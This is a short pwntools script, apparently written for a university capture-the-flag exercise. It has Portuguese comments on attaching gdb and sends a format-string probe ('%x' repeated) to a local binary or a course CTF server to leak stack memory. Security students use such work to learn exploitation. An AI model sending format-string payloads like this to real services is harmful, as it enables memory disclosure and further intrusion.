 from pwn import *
LOCAL = True
if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
    (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
    Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
    """
    #pause()
else:
    p = remote("ctf-fsi.fe.up.pt", 4004)
p.recvuntil(b"got:")
s = "aaaa" + "-%x"*100
print(s)
p.sendline(s)
p.interactive()